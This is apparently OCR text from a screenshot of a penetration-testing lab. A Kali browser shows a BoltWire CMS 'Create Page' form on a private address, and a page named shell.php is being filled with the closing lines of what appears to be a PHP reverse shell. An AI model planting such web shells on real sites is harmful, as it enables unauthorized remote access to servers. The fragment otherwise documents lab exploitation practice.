 Index of /dev/pages
PHP 7.3.27-1~deb10u1 - phpin
BW BoltWire
Index of /dev/pages
192.168.179.166:8080/dev/index.php?p=site&action=create
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
WELCOME
REGISTER
SETUP?
ADMIN
site | changes | groups | create | edit | copy | rename | delete | undo | source | data | title | zones | view | help | search | print | logout
BoltWire
Create Page
Use this form to create a new page.
Name of page you want to create: shell.php
proc_close($process);
// Like print, but does nothing if we've daemonised ourself
// (I can't figure out how to redirect STDOUT like a proper
daemon)
function printit ($string) {
if (!$daemon) {
print "$string\n";
}
}
?>
PREVIEW
SAVE
Site
Actions
Authorizations
Config
Deprecate
Folders
Index
Linkrot
Messages
Pages
Settings